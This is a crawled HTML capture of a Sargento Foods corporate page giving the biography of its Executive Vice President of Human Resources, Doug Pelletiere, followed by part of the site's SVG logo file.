

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sargentofoods.com/our-company/executive-leaders/doug-pelletiere/
body_size: 5880
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    
        <!-- OneTrust Cookies Consent Notice start for sargentofoods.com -->
        <script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="018e1be3-eed1-7267-948a-70de56342361" ></script>
        <script type="text/javascript">
            function OptanonWrapper() { }
        </script>
        <!-- OneTrust Cookies Consent Notice end for sargentofoods.com -->
    
    <base href="https://www.sargentofoods.com/"><!--[if lte IE 6]></base><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="generator" content="Silverstripe CMS 4.13" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="canonical" href="https://www.sargentofoods.com/our-company/executive-leaders/doug-pelletiere/"/>
<meta property="og:title" content="Doug Pelletiere"/>
<meta property="og:description" content="Doug Pelletiere is the Executive Vice President of Human Resources for Sargento. In this role, he leads the strategic initiatives of innovative talent solutions for Sargento, throughout the employee lifecycle to attract and retain highly sought after talent in a dynamic labor market.&nbsp; From talent&hellip;"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.sargentofoods.com/our-company/executive-leaders/doug-pelletiere/"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Sargento Foods" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Doug Pelletiere"/>
<meta name="twitter:description" content="Doug Pelletiere is the Executive Vice President of Human Resources for Sargento. In this role, he leads the strategic initiatives of innovative talent solutions for Sargento, throughout the employee lifecycle to attract and retain highly sought after talent in a dynamic labor market.&nbsp; From talent&hellip;"/>
<meta property="article:published_time" content="2020-06-05T03:24:55-05:00" />
<meta property="article:modified_time" content="2025-02-21T15:38:10-06:00" />

    <title>Doug Pelletiere &#124; Sargento Foods</title>

    <link rel="icon" type="image/png" href="/_resources/themes/sargento-corporate/dist/images/favicons/favicon-32x32.png">
<link rel="apple-touch-icon" href="/_resources/themes/sargento-corporate/dist/images/favicons/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/_resources/themes/sargento-corporate/dist/images/favicons/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/_resources/themes/sargento-corporate/dist/images/favicons/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="152x152" href="/_resources/themes/sargento-corporate/dist/images/favicons/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/_resources/themes/sargento-corporate/dist/images/favicons/apple-touch-icon-180x180.png">


    

    
    

    <link rel="stylesheet" href="https://use.typekit.net/pze1twe.css">

    

<!-- Google Tag Manager -->
<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKJQ3DK');</script>
<!-- End Google Tag Manager -->


    
    



    <script async="async" src="https://static.srcspot.com/libs/agnes.js" type="application/javascript"></script>
<link rel="stylesheet" type="text/css" href="/_resources/themes/sargento-corporate/dist/css/app.css?m=1768989597" />
</head>
<body class="StaffMember loading">

    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe class="optanon-category-C0002" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MKJQ3DK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <a class="sr-only sr-only-focusable btn-skip" href="/our-company/executive-leaders/doug-pelletiere/#contentSkip"><span>Skip to main content</span></a>

    

    
    <div class="nav-wrapper">
    <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container">
            
    
        <a href="https://www.sargentofoods.com/" title="Go to the Home Page" class="navbar-brand" rel="home">
            
                <img src="/_resources/themes/sargento-corporate/dist/images/02_Sargento_Corporate_Logo_Color.svg" width="166" height="54" class="img-fluid logo-original" alt="Sargento Corporate Main Logo">
            

            
                <img src="/_resources/themes/sargento-corporate/dist/images/02_Sargento_Corporate_Logo_Color-ALT.svg" width="166" height="54" class="img-fluid logo-alt" alt="Sargento Corporate Logo Alternate">
            
        </a>
    



            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarNav">
                
                <ul class="navbar-nav">
                    
                        <li class="nav-item dropdown  section">
                            <a href="/our-company/" class="nav-link" title="Go to the Our Company page" >Our Company</a>
                            
                                <a class="dropdown-toggle" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-transition">
                                    
                                    <a role="dropdown-item" href="/our-company/our-vision/" class="link dropdown-item" title="Go to the Our Vision page" >Our Vision</a>
                                    
                                    <a role="dropdown-item" href="/our-company/our-purpose/" class="link dropdown-item" title="Go to the Our Purpose page" >Our Purpose</a>
                                    
                                    <a role="dropdown-item" href="/our-company/our-values/" class="link dropdown-item" title="Go to the Our Values page" >Our Values</a>
                                    
                                    <a role="dropdown-item" href="/our-company/code-of-business-and-personal-ethics/" class="link dropdown-item" title="Go to the Code of Business and Personal Ethics  page" >Code of Business and Personal Ethics </a>
                                    
                                    <a role="dropdown-item" href="/our-company/corporate-social-responsibility/" class="link dropdown-item" title="Go to the Corporate Social Responsibility page" >Corporate Social Responsibility</a>
                                    
                                    <a role="dropdown-item" href="/our-company/history-and-innovation/" class="link dropdown-item" title="Go to the History of Innovation page" >History of Innovation</a>
                                    
                                    <a role="dropdown-item" href="/our-company/executive-leaders/" class="section dropdown-item" title="Go to the Executive Leaders page" >Executive Leaders</a>
                                    
                                    <a role="dropdown-item" href="https://www.sargento.com/faq" class="link dropdown-item" title="Go to the FAQs page" >FAQs</a>
                                    
                                    </div>
                                </div>
                            
                        </li>
                    
                        <li class="nav-item dropdown ">
                            <a href="/our-commitment/" class="nav-link" title="Go to the Our Commitment page" >Our Commitment</a>
                            
                                <a class="dropdown-toggle" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-transition">
                                    
                                    <a role="dropdown-item" href="/our-commitment/housing/" class="link dropdown-item" title="Go to the Housing page" >Housing</a>
                                    
                                    <a role="dropdown-item" href="/our-commitment/hunger/" class="link dropdown-item" title="Go to the Hunger page" >Hunger</a>
                                    
                                    <a role="dropdown-item" href="/our-commitment/real-impact/" class="link dropdown-item" title="Go to the Real Impact page" >Real Impact</a>
                                    
                                    </div>
                                </div>
                            
                        </li>
                    
                        <li class="nav-item dropdown ">
                            <a href="/our-stories/" class="nav-link" title="Go to the Our Stories page" >Our Stories</a>
                            
                                <a class="dropdown-toggle" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"></a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-transition">
                                    
                                    <a role="dropdown-item" href="/our-stories/news-media/" class="link dropdown-item" title="Go to the Press Releases page" >Press Releases</a>
                                    
                                    <a role="dropdown-item" href="/our-stories/real-impact-report/" class="link dropdown-item" title="Go to the Real Impact Report page" >Real Impact Report</a>
                                    
                                    <a role="dropdown-item" href="/our-stories/our-book/" class="link dropdown-item" title="Go to the Our Book page" >Our Book</a>
                                    
                                    </div>
                                </div>
                            
                        </li>
                    
                        <li class="nav-item">
                            <a href="https://www.sargento.com/" class="nav-link" title="Go to the Our Brand page" >Our Brand</a>
                            
                        </li>
                    
                        <li class="nav-item last-parent">
                            <a href="https://careers.sargento.com/" class="nav-link" title="Go to the Sargento Careers page" >Sargento Careers</a>
                            
                        </li>
                    
                </ul>
                

                
            </div>
        </div>
    </nav>
</div>
    

    <main class="main">
        <div id="contentSkip"></div>

        
            

        


        
            <div class="col-md-12 px-0">
                
    <nav class="breadcrumb__nav" aria-label="breadcrumb">
        <ol class="breadcrumb">
            <li class="breadcrumb-item"><a href="/" title="Go to the Home Page">Home</a></li>
            
                
                    <li class="breadcrumb-item"><a href="/our-company/" title="Go to the Our Company page">Our Company</a></li>
                
            
                
                    <li class="breadcrumb-item"><a href="/our-company/executive-leaders/" title="Go to the Executive Leaders page">Executive Leaders</a></li>
                
            
                
                    <li class="breadcrumb-item active" aria-current="page">Doug Pelletiere</li>
                
            
        </ol>
    </nav>

            </div>
        


        <div class="container">	
	<div class="row">
		<div class="col-md-4">
			<div class="sidebar member__info">
				
					<img src="/assets/Uploads/Elements/Promos/Doug-6-14-24-v2__FillWzM2MCwzOTVd.jpg" class="img-fluid" alt="Doug 6 14 24 v2" aria-hidden="true">

				
				<div class="member__info-contact">
					<div class="contact">
							
							
							
					</div>
					<div class="social-sharing">
						<ul>
							
							
							
						</ul>
					</div>
				</div>
			</div>
		</div>

		<div class="col-md-8">
			<div class="member__bio">
				<h2 class="member__bio--title">Doug Pelletiere</h2>
				<p class="member__bio--position">Executive Vice President Human Resources</p>
				
				
					<div class="typography member__bio--content"><p class="p1">Doug Pelletiere is the Executive Vice President of Human Resources for Sargento. In this role, he leads the strategic initiatives of innovative talent solutions for Sargento, throughout the employee lifecycle to attract and retain highly sought after talent in a dynamic labor market.<span class="Apple-converted-space">&nbsp; </span>From talent acquisition to employee relations and engagement, Doug prioritizes the growth and development of Sargento employees while nurturing the unique, people-first culture of the company. He drives employee capabilities to help Sargento maintain its legacy of treating people like family.</p>
<p class="p1">In addition to Sargento employees, the community is a key stakeholder of the company. Doug leads team that stewards philanthropic donations to local and national non-profits. With a background in law, Doug manages the crisis team designed to protect and defend the brand and corporate reputation of Sargento. Doug leads his teams with empathy, actively working toward the vision of Sargento to be the most innovative, best-loved real food company.</p>
<p class="p1">Doug has more than 20 years of experience in human resources leadership and is an expert at increasing employee engagement. Before joining Sargento in 2017, Doug held a number of senior HR roles at Comcast/NBCUniversal, CVS/Caremark, and Conseco Group Inc.</p>
<p class="p1">Doug holds a J.D. from Indiana University’s Robert H. McKinney School of Law and a bachelor’s in telecommunications and political science from Indiana University. In his legal work, Doug demonstrated compassion in representing state prisoners on death row in Indiana. He is a member of the Florida Bar Association, specializing in employment law.</p>
<p class="p1">Doug serves on the boards of RCS Empowers and the Stefanie H. Weill Center for Performing Arts in Sheboygan County, Wis. In his free time, Doug enjoys spending time at Road America in nearby Elkhart, Lake, Wis., watching movies and volunteering. A father of 5, Doug currently lives in Sheboygan Falls, Wis., with his wife Heather and their triple</p></div>
				

				<a href="/our-company/executive-leaders/">&lt; Back to Executive Leaders</a>
			</div>
		</div>
	</div>
</div>


    </main>

    
    <div id="footer">
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="row">
                        <div class="col-lg-3">
                            <div class="footerCompanyInfo">
                                
                                    
                                        <a href="https://www.sargentofoods.com/" title="Go to the Home Page" class="navbar-brand" rel="home">
                                            <img src="/_resources/themes/sargento-corporate/dist/images/02_Sargento_Corporate_Logo_Color.svg" width="166" height="54" class="img-fluid" alt="Sargento Corporate Main Logo">
                                        </a>
                                    
                                

                                <div class="footerCompanyInfo__address">
                                    <p class="mb-0 px-sm-0">Corporate Headquarters:</p>
                                    <p class="mb-0">One Persnickety Place</p>
                                    <p class="mb-0">Plymouth, WI 53073</p>
                                    <p class="mb-0"><a href="tel:920-893-8484" title="Call 920-893-8484">920-893-8484</a></p>
                                </div>
                            </div>
                        </div>


                        
                        
                            <div class="col-lg-7">
                                <div class="footerNav">
                                    
                                        
                                        <div class="footerNav__col">
                                            <nav>
                                            
                                                
                                                <ul>
                                                
                                                    <li class="footerNav__item"><a href="/our-company/" title="Go to the Our Company page" >Our Company</a></li>
                                                
                                                    <li class="footerNav__item"><a href="https://www.sargento.com/" title="Go to the Our Brand page" >Our Brand</a></li>
                                                
                                                    <li class="footerNav__item"><a href="https://careers.sargento.com/" title="Go to the Sargento Careers page" >Sargento Careers</a></li>
                                                
                                                    <li class="footerNav__item"><a href="https://www.sargentofsi.com/" title="Go to the Sargento Food Service &amp; Ingredients page" >Sargento Food Service &amp; Ingredients</a></li>
                                                
                                                    <li class="footerNav__item"><a href="/our-impact/" title="Go to the Our Real Impact page" >Our Real Impact</a></li>
                                                
                                                </ul>
                                                
                                            
                                            </nav>
                                        </div>
                                        
                                        <div class="footerNav__col">
                                            <nav>
                                            
                                                
                                                <ul>
                                                
                                                    <li class="footerNav__item"><a href="/our-commitment/" title="Go to the Our Commitment page" >Our Commitment</a></li>
                                                
                                                    <li class="footerNav__item"><a href="/our-stories/" title="Go to the Our Stories page" >Our Stories</a></li>
                                                
                                                    <li class="footerNav__item"><a href="/our-stories/news-media/" title="Go to the Press Releases page" >Press Releases</a></li>
                                                
                                                    <li class="footerNav__item"><a href="https://www.sargento.com/faq" title="Go to the FAQs page" >FAQs</a></li>
                                                
                                                    <li class="footerNav__item"><a href="/search/" title="Go to the Search page" >Search</a></li>
                                                
                                                </ul>
                                                
                                            
                                            </nav>
                                        </div>
                                        
                                    
                                </div>
                            </div>
                        
                        

                        <div class="col-lg-2">
                            <div class="social-fa">
                                
                                    
                                        <h3 class="text-uppercase" >Follow Us:</h3>
                                        <div class="social-fa__links">
                                            
                                                <div class="social-fa__links__link">
                                                    <a href="https://www.facebook.com/SargentoCheese" title="Go to Sargento Foods&apos;s facebook page" class="facebook">
                                                        
                                                            <img class="img-fluid" src="/_resources/themes/sargento-corporate/dist/images/facebook.png" alt="Facebook Logo Icon">
                                                        
                                                    </a>
                                                </div>
                                            
                                                <div class="social-fa__links__link">
                                                    <a href="https://www.linkedin.com/company/sargento-foods/" title="Go to Sargento Foods&apos;s linkedin page" class="linkedin">
                                                        
                                                            <img class="img-fluid" src="/_resources/themes/sargento-corporate/dist/images/linkedin.png" alt="Linkedin Logo Icon">
                                                        
                                                    </a>
                                                </div>
                                            
                                                <div class="social-fa__links__link">
                                                    <a href="https://www.tiktok.com/@sargentocheese" title="Go to Sargento Foods&apos;s tiktok page" class="tiktok">
                                                        
                                                            <img class="img-fluid" src="/_resources/themes/sargento-corporate/dist/images/tiktok.png" alt="TikTok Logo Icon">
                                                        
                                                    </a>
                                                </div>
                                            
                                                <div class="social-fa__links__link">
                                                    <a href="https://www.instagram.com/sargentofamily/" title="Go to Sargento Foods&apos;s instagram page" class="instagram">
                                                        
                                                            <img class="img-fluid" src="/_resources/themes/sargento-corporate/dist/images/instagram.png" alt="Instagram Logo Icon">
                                                        
                                                    </a>
                                                </div>
                                            
                                        </div>
                                    
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="footer-bottom__text">
                <p class="text-center"><a class="au-target" rel="noopener" href="https://www1.eeoc.gov/employers/upload/eeoc_self_print_poster.pdf" target="_blank" data-ph-tevent-attr-trait62="Equal Opportunity Employer" data-ph-at-id="footer-links" data-ph-id="ph-page-element-footer-4s73uu-y6o6ry" aria-label="Equal Opportunity Employer ">Equal Opportunity Employer<span>&nbsp;</span></a>. M/F/D/V. Drug Free Workplace. |<span>&nbsp;</span>Sargento Foods is an Affirmative Action and<span>&nbsp;</span><a class="au-target" rel="noopener" href="https://www1.eeoc.gov/employers/upload/eeoc_self_print_poster.pdf" target="_blank" data-ph-tevent-attr-trait62="Equal Opportunity Employer" data-ph-at-id="footer-links" data-ph-id="ph-page-element-footer-4s73uu-dAQYeN" aria-label="Equal Opportunity Employer ">Equal Opportunity Employer<span>&nbsp;</span></a>. Sargento Foods participates in the E-Verify Program. E-Verify Notice (<span>&nbsp;</span><a class="au-target" rel="noopener" href="https://www.e-verify.gov/sites/default/files/everify/posters/EVerifyParticipationPoster.pdf" target="_blank" data-ph-tevent-attr-trait62="English" data-ph-at-id="footer-links" data-ph-id="ph-page-element-footer-4s73uu-fEaoeT" aria-label="English ">English<span>&nbsp;</span></a>|<span>&nbsp;</span><a class="au-target" rel="noopener" href="https://www.e-verify.gov/sites/default/files/everify/posters/EVerifyParticipationPoster.pdf" target="_blank" data-ph-tevent-attr-trait62="Spanish" data-ph-at-id="footer-links" data-ph-id="ph-page-element-footer-4s73uu-v9YHsF" aria-label="Spanish ">Spanish<span>&nbsp;</span></a>). Know Your Right to Work (<span>&nbsp;</span><a class="au-target" rel="noopener" href="https://www.e-verify.gov/sites/default/files/everify/posters/IER_RighttoWorkPoster.pdf" target="_blank" data-ph-tevent-attr-trait62="English" data-ph-at-id="footer-links" data-ph-id="ph-page-element-footer-4s73uu-oUN4mB" aria-label="English ">English<span>&nbsp;</span></a>|<span>&nbsp;</span><a class="au-target" rel="noopener" href="https://www.e-verify.gov/sites/default/files/everify/posters/IER_RighttoWorkPosterES.pdf" target="_blank" data-ph-tevent-attr-trait62="Spanish" data-ph-at-id="footer-links" data-ph-id="ph-page-element-footer-4s73uu-Qyulf2" aria-label="Spanish ">Spanish<span>&nbsp;</span></a>).&nbsp;</p>
            </div>
            
                <div class="footer-bottom__company">
                    <span class="company-name">&copy; 2026 Sargento Foods. All Rights Reserved.</span>
                    <div class="company-links">
                        <ul>
                            <li><a href="/assets/CCPA_Privacy_Notice_Sargento.com_5.pdf" title="Go to Privacy Notice for California Residents file" target="_blank" rel="noopener">Privacy Notice for California Residents</a></li>
                            <li><a href="/assets/sargento-privacy-policy.pdf" title="Go to Privacy Policy file" target="_blank" rel="noopener">Privacy Policy</a></li>
                            <li><!-- OneTrust Cookies Settings button start -->
                                <a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a>
                                <!-- OneTrust Cookies Settings button end --></li>
                        </ul>
                    </div>
                </div>
            
        </div>
    </div>
</div>


    


    


    

    <script type="application/javascript" src="/assets/_combinedfiles/scripts-acaa965.js"></script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#840029', triggerColor : '#840029', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=478940466" async></script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sargentofoods.com/_resources/themes/sargento-corporate/dist/images/02_Sargento_Corporate_Logo_Color-ALT.svg
body_size: 3738
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 927.12 376.27" xml:space="preserve"><style>.st0{fill:#bb9208}</style><path class="st0" d="M80.99 105.54c19.62-34.3 56.38-67.31 138.2-62.13 88.97 5.64 166.62 48.35 208.21 55.51 22.25 3.83 43.58 2.91 66.39-4.28-8.82 8.77-33.48 19.99-66.07 20.96-78.19 2.33-173.66-60.98-255.55-56.82-35.3 1.79-61.17 15.68-91.18 46.76zm786.22 158.08c-14.04 28.09-44.11 59.92-114.67 65.7-81.71 6.68-184.92-39.62-242.66-39.33-13.03.06-31.69 1.27-54.04 9.62 8.27-9.29 35.17-21.38 64.66-24.94 80.4-9.67 187.15 43.1 259.69 37.84 29.53-2.13 58.95-16.05 87.02-48.89z"/><path d="M761.21 142.91c-.77 3.14-3.56 13.49-4.59 17.35-.39 1.45-1.12 3.06-2.71 3.06-2.94 0-1.75-3.9-1.47-5.67.45-2.96-1.33-7.01-13.79-7.32l-16.95-.43-14.52 60.53c-3.3 13.71-6.09 25.47-6.95 31.87-.59 4.35-.32 6.41 2.82 6.88 1.87.27 4.82.66 6.89.76 2.67.14 3.05 1.11 2.85 2.3-.33 2.06-2.37 2.2-3.91 2.2-9.32 0-18.09-.45-22.06-.45-3.23 0-12.23.45-17.88.45-2.7 0-3.59-.95-3.34-2.61.2-1.43 1.63-1.89 3.41-1.89 2.03 0 3.74-.28 5.04-.57 2.66-.62 3.86-3.2 5.39-7.63 2.17-6.26 5.02-18.02 8.32-31.73l14.42-60.09-20 .56c-8.26.23-11.46 1.04-14.07 4.02-1.91 2.19-2.81 3.76-3.52 5.02-.67 1.2-1.36 2.32-2.8 2.32-1.71 0-2.25-1.19-1.58-3.51.72-2.46 6.61-16.19 7.15-17.36 1.13-2.42 2.13-3.36 3.2-3.36.85 0 1.61.5 2.35.86.76.38 1.79.78 3.38.95 3.95.4 9.21.73 13.84.73h55.89c9.04 0 12.78-1.49 13.91-1.49 1.41 0 2.03 1.1 1.28 4.25zm-102.54.86c-8.49 35.88-18.19 71.65-27.42 107.57-.99 3.91-2.29 5.3-3.81 5.3-1.79 0-3.35-1.79-4.73-3.64-6.27-8.42-48.05-70.22-54.81-80.3l-13.16 61.13c-2.59 11.95-1.27 14.35.46 15.05 2.02.84 4.51.99 6.75.99 2.42 0 3.32.91 3 2.31-.48 1.96-2.64 2.27-4.53 2.18-9.65-.42-14.7-.06-17.37.05-3.88.15-6.81-.72-5.69-4.81 1.16-4.32 1.27-4.85 4.58-17.83l22.49-88.42c.97-4.15 2.27-5.76 3.93-5.76 2.31 0 3.83 3.43 4.87 5.05 1.25 1.93 16.86 26.24 32.23 47.91 6.64 9.34 18.94 28.4 22.25 33.15l14.41-65.84c2.03-9.28 1.38-11.75-.94-12.87-1.71-.82-4.96-.8-6.88-.8-1.72 0-3.27-.56-2.8-2.46.36-1.51 2.23-2.18 4.91-2.04 7.37.38 12.93 0 17 0 4.71 0 5.99 1.05 5.26 4.08zm-112-2.8c-.29 1.05-1.35 2.86-3.49 9.77-.45 1.52-2.35 8.13-3.09 9.93-.3.73-1.01 2.21-2.64 2.21-1.6 0-2.18-1.04-1.65-3.21.25-1.02.65-3.42.43-5.04-.3-2.12-.77-3.74-7.39-4.61-2.32-.3-23.79-.59-26.59-.59-.33 0-.7.32-.84.81l-9.05 37.79c-.09.35.23.52.52.52 3.1 0 25.62 0 28.93-.3 3.48-.3 5.41-.74 6.79-2 .83-.77 2.1-2.17 3.34-2.17 1.25 0 1.9.94 1.58 2.29-.23.91-1.42 3.33-3.76 10.96-.91 2.99-2.71 8.91-2.96 9.96-.37 1.56-1.16 3.53-2.84 3.53-1.85 0-1.98-1.44-1.82-2.45.84-5.08 2.38-9.24-5.01-10.11-2.61-.29-23.16-.43-26.52-.43-.33 0-.7.4-.8.8-1.48 6.05-8.39 34.94-8.39 34.94-2.16 9 5.46 10.93 20.27 10.93 4.1 0 9.54-.06 13.34-1.72 3.79-1.66 6.09-4.54 8.52-10.57.66-1.59 1.29-2.81 2.94-2.81 1.67 0 1.89 1.61 1.37 3.8-.84 3.5-4.41 13.73-5.88 16.77-2.34 4.78-4.85 4.39-9.38 4.39-21.32 0-37.77-.38-46.1-.38-3.25 0-12.25.45-17.89.45-2.71 0-3.71-1.06-3.35-2.61.35-1.4 1.65-1.89 3.43-1.89 2.04 0 3.74-.3 5.04-.57 2.39-.5 3.79-3.16 5.4-7.64 2.25-6.24 5.02-18.02 8.31-31.72l6.31-26.29c5.44-22.66 6.44-26.85 7.31-31.6.9-4.93.32-6.57-3.36-7.48-.95-.23-3.22-.42-5.18-.42-2.41 0-3.35-.83-2.95-2.46.32-1.36 1.56-2.04 4.31-2.04 7.48 0 16.26.45 20.21.45 4.51 0 38.54-.01 42.41-.13 2.47-.09 4.93-.51 7.32-1.23.41-.12.95-.27 1.45-.27 1.38-.02 1.84.75 1.4 2.44zm-88.26 3.58c-.39 1.64-2.38 5.82-6.87 24.49-.56 2.35-1.31 3.83-3.18 3.83-1.59 0-2.08-1.02-1.85-2.95.4-3.45.8-7.92-1.68-11.8-2.88-4.47-9.28-11.94-23.51-11.94-7.69 0-15.3 1.03-24.99 8.12-8.16 5.96-17.25 19.54-21.63 37.74-6.04 25.04-2.48 55.04 25.9 55.04 3.83 0 8.47 0 12.03-1.55 1.99-.88 2.91-2.5 3.49-4.91 6.52-27.17 7.45-31.65 7.45-31.65 1.13-4.8.35-6.53-3.37-7.44-.96-.24-3.22-.42-5.18-.42-2.06 0-3.05-.85-2.7-2.31.46-1.94 2.31-2.19 4.19-2.19 7.36 0 16.14.45 20.37.44 4.38 0 11.96-.44 16.62-.44 2.7 0 3.76.84 3.34 2.61-.38 1.58-1.96 1.89-3 1.89-1.09 0-2.06.13-3.76.43-3.51.64-5.46 2.79-6.69 7.86 0 0-1.22 4.48-8.38 34.33-.97 4.08-1.23 4.8-3.6 5.98-10.55 5.23-24.98 6.45-36.04 6.45-30.32 0-52.17-19.79-43.18-59.31 9.34-41.12 42.35-59.25 73.02-59.25 9.82 0 17.48 1.83 20.19 2.41 2.78.61 7.45 1.43 10.62 1.62 2.31.16 2.75 1.39 2.39 2.92zM198.88 95.52c-.09.78-.82 1.94-2.46 3.94-10.92 13.31-16.57 22.94-19.85 30.32-3.29 7.44-4.21 12.68-5.59 17.12-1.39 4.45-7.71 3.78-7.53-2.37.14-4.62.59-9.53.19-14.2-.95-11.15-7.46-18.74-19.89-20.17-12.93-1.47-24.28 5.76-25.77 18.78-1.09 9.49 4.91 18.81 12.91 28.98 11.88 15.11 30.05 34 27.66 54.86-2.1 18.2-17.58 31.79-32.23 39.53-22.64 11.95-39.23 14.59-56.48 12.6-11.2-1.29-20.75-4.96-28.01-10.12-13.23-9.34-17.43-21.13-16.14-32.31 1.79-15.56 13.36-28.96 25.38-33.85 2.64-1.08 10.13-2.29 4.76 2.55-7.35 6.63-10.35 15.8-11.24 23.52-2.14 18.65 8.97 36.99 34.29 39.91 17.68 2.02 54.6-6.8 57.86-35.18 1.47-12.7-6.33-23.24-13.8-32.53-13.74-17.11-38.39-42.46-20.34-64.67 11.03-13.57 30.56-19.78 48.97-20.24 8.81-.23 20.3 3.12 21.34 7.72.16.62.18 1.05.42 1.07 1.62.19 5.63-6.87 6.34-8 1.3-2.08 2.54-4.04 3.26-4.95 2.19-2.74 3.58-2.56 6.54-3 2.33-.35 5.59-1.87 7.62-1.64 1.15.19 1.93 1.14 1.79 2.33zm660.39 110.25c-4.49 21.73-13.81 42.09-31.09 54.57-13.68 9.88-24.09 14.03-39.42 13.88-36.91-.39-52.6-22.91-42.71-71.49 3.75-18.36 13.38-37.02 24.41-47.71 13.39-12.98 32.43-18.59 50.09-18.32 37.87.58 47.03 28.96 38.72 69.07zm-23 4.73c6.27-26.66 6.62-47.33-1.77-57.13-4.73-5.52-12.34-8.43-23.61-6.93-17.3 2.29-32.48 13.44-42.12 51.82-5 19.9-7.54 40.76-1.65 53.22 4.96 10.5 14.79 13.36 27 12.56 18.2-1.16 32.45-12.25 42.15-53.54z"/><path d="M356.18 252.86c-1.07 